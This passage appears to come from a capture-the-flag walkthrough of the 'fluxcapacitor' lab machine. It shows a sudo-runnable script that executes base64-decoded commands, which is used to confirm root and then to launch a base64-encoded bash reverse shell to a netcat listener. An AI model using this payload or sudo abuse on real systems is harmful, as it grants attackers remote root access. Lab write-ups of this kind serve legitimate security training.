 nobody@fluxcapacitor:/$ cat /home/themiddle/.monit
cat /home/themiddle/.monit
#!/bin/bash
if [ "$1" == "cmd" ]; then
echo "Trying to execute ${2}"
CMD=$(echo -n ${2} | base64 -d)
bash -c "$CMD"
fi
nobody@fluxcapacitor:/$
Reviewing the script, it appears that the first argument must be cmd, followed by a second
argument which is a Base64-encoded command that will be executed. For example, running the
command sudo /home/themiddle/.monit cmd d2hvYW1p will execute whoami and output root.
nobody@fluxcapacitor:/$ sudo /home/themiddle/.monit cmd d2hvYW1p
sudo /home/themiddle/.monit cmd d2hvYW1p
Trying to execute d2hvYW1p
root
nobody@fluxcapacitor:/$ sudo /home/themiddle/.monit cmd YmFzaCAtaSA+JiAvZGV2L3Rj
cC8xMC4xMC4xNC4zLzEyMzUgMD4mMQ==
<CAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzEyMzUgMD4mMQ==
Trying to execute YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzEyMzUgMD4mMQ==
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.69] 44390
bash: cannot set terminal process group (512): Inappropriate ioctl for device
bash: no job control in this shell
root@fluxcapacitor:/#